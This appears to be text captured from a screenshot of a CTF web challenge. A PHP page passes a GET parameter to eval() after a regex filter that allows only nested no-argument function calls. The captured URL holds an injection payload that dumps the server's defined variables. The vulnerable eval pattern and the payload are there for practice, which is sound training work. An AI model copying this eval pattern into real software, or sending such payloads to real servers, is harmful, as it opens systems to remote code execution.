 不安全 192.168.88.141:18080/class10/1.php?code=print_r(get_defined_vars());
md5在线解密破解,... BUUCTF在线评测 Dotcpp编程(C语言... 注销页 CSDN - 专业开发者... ctf.show Web 简介 - CTF W... 攻
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [_GET] => Array ( [code] => print_r(get_defined_vars()); ) [_POST] => Array ( ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) )